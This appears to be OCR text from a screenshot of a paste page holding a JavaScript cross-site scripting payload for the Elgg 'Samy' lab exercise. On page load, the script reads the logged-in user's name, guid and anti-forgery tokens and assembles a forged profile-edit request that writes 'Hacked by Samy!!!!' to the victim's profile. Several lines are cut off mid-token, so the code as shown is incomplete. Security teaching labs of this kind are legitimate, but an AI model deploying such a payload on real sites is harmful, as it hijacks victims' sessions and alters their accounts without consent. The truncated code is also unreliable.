
10/05/2023 6:39 AM
1.3 KB
11
Indexable
<script type="text/javascript">

window.onload = function(){

    //JavaScript code to access user name, user guid, 
    //and Security Token __elgg_token

    var userName="&name="+elgg.session.user.name;

    var guid="&guid="+elgg.session.user.guid;

    var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
    var token="&__elgg_token="+elgg.security.token.__e
    var description="&description=Hacked by Samy!!!!";

    var content=token + ts + userName + description + g
    var samyGuid=47;

    var sendurl = "http://www.xsslabelgg.com/action/pr